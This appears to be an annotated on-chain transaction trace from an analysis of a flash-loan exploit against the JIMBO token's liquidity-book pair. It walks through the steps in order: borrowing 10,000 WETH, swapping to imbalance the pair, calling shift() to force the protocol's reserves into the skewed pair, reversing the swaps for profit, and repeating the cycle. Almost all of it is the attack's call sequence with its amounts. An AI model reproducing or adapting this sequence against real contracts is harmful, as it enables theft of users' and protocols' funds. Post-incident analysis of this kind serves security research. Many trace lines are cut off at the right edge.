 [13-28934003]: [Receiver] 0xd4002233b59f7edd726fc6f14303980841306973.executeOperation(assets=[WETH], amounts=[10,000,000,000,000,000,000,000], premiums=[5,000,000,000,000,000,000], initiator=[Recei
[14-25308]: WETH.approve(_spender=LBRouter, _value=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) => (success=true)
[16-24561]: JIMBO.approve(_spender=LBRouter, _value=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) => (success=true)
1: swap to imbalance the pair
[17-15680]: WETH.withdraw(_amount=10,000,000,000,000,000,000,000) => ()
[131-1078016]: ETH 10000.0 LBRouter.swapNATIVEForExactTokens(amountOut=25,739,753,263,043,331,939,968,608, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4002
[164-13007]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[171-7737370]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
2: shfit to force investment into imbalanced pair
[2109-144885]: LBRouter.swapExactTokensForNATIVE(amountIn=531,987,175,581,324,968,277, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002
[2147-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=63,178,288,299,585,243,884, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd40022
[2185-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=2,211,128,962,489,741,967, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd400223
[2223-101798]: LBRouter.swapExactTokensForNATIVE(amountIn=77,385,624,402,759,560, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002233
3: reverse swap for profit
[2259-1294741]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.reset() => ()
[2509-862416]: ETH 5939.928958859257 LBRouter.swapNATIVEForExactTokens(amountOut=566,975,507,580,210,668,270, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4
[2542-7707]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[2549-6916272]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
[4491-140085]: LBRouter.swapExactTokensForNATIVE(amountIn=478,858,712,136,161,308,017, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002
[4529-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=56,879,189,227,912,203,927, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd40022
[4567-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=1,990,671,574,835,889,660, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd400223
[4605-101798]: LBRouter.swapExactTokensForNATIVE(amountIn=69,670,003,610,300,368, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002233
[4641-1260741]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.reset() => ()
Repeat the above steps for extra profit
[4891-862416]: ETH 6418.068583280887 LBRouter.swapNATIVEForExactTokens(amountOut=510,361,690,886,713,981,461, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4
[4924-7707]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[4931-6910423]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
[6854-210189]: LBRouter.swapExactTokensForNATIVE(amountIn=23,352,290,072,459,032,213,629,828, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver
[6885-23611]: ETH 10630.999745568426 WETH.deposit() => ()